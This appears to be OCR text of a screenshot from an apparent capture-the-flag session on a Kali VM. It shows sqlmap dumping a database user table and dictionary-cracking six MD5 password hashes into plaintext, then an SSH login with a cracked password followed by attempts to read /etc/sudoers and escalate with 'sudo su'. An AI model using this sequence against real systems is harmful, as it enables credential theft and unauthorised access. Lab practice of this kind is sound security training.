 Activities Oracle VM VirtualBox 10 Jun 11:53 12:17 100 %
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Apps Places Jun 10 11:53
matteo@matteo0kali: ~
[11:48:52] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:48:54] [INFO] writing hashes to a temporary file '/tmp/sqlmapi3kjnp2c2627/sqlmaphashes-8i3wqljd.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:48:58] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:49:00] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[11:49:02] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:49:02] [INFO] starting 4 processes
[11:49:06] [INFO] cracked password 'Sue1978' for user 'jdurbin'
[11:49:07] [INFO] cracked password 'Homesite' for user 'pmoore'
[11:49:10] [INFO] cracked password 'convertible' for user 'sorzek'
[11:49:15] [INFO] cracked password 'ilike2surf' for user 'dstevens'
[11:49:20] [INFO] cracked password 'seventysixers' for user 'achen'
[11:49:28] [INFO] cracked password 'undone1' for user 'ghighland'
Database: ehks
Table: user
[6 entries]
+---------+-----------+--------------------------------------------------+
| user_id | user_name | user_pass                                        |
+---------+-----------+--------------------------------------------------+
| 1       | dstevens  | 02e823a15a392b5aa4ff4ccb9060fa68 (ilike2surf)    |
| 2       | achen     | b46265f1e7faa3beab09db5c28739380 (seventysixers) |
| 3       | pmoore    | 8f4743c04ed8e5f39166a81f26319bb5 (Homesite)      |
| 4       | jdurbin   | 7c7bc9f465d86b8164686ebb5151a717 (Sue1978)       |
| 5       | sorzek    | e0a23947029316880c29e8533d8662a3 (convertible)   |
| 6       | ghighland | 9f3eb3087298ff21843cc4e013cf355f (undone1)       |
+---------+-----------+--------------------------------------------------+
[11:49:30] [INFO] table 'ehks.`user`' dumped to CSV file '/home/matteo/.local/share/sqlmap/output/212.83.175.138/dump/ehks/user.csv'
[11:49:30] [INFO] fetched data logged to text files under '/home/matteo/.local/share/sqlmap/output/212.83.175.138'
[*] ending @ 11:49:30 /2024-06-10/
┌──(matteo㉿matteo0kali)-[~]
└─$ putty
(putty:2691): Gtk-CRITICAL **: 11:52:45.000: gtk_box_gadget_distribute: assertion 'size >= 0' failed in GtkScrollbar
(putty:2691): Gtk-CRITICAL **: 11:52:45.004: gtk_box_gadget_distribute: assertion 'size >= 0' failed in GtkScrollbar
(putty:2691): Gtk-CRITICAL **: 11:52:45.007: gtk_box_gadget_distribute: assertion
dstevens@ctf:~
login as: dstevens
Pre-authentication banner message from server:
| BSD SSH 4.1
End of banner message from server
dstevens@212.83.175.138's password:
Last login: Mon Mar  9 07:48:18 2009 from 192.168.0.50
[dstevens@ctf ~]$ id
uid=500(dstevens) gid=506(dstevens) groups=100(users),506(dstevens),507(admins)
context=user_u:system_r:unconfined_t
[dstevens@ctf ~]$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
[dstevens@ctf ~]$ sudo cat /etc/sudoers
Open text.txt
~/Desktop/scripts
putty
sudo cat /etc/sudoers
sudo su
cat /passwd
Right Ctrl